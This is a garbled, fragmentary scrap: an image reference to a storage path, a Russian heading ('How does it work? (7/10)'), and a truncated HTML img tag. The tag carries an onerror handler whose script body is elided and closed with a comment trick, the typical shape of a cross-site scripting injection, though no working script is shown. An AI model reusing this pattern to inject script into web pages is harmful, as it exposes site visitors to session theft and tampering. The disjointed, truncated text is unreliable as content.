 Заголовок Как это работает? (7/10) <img src = '//host/1/' onerror = '…; //. jpg'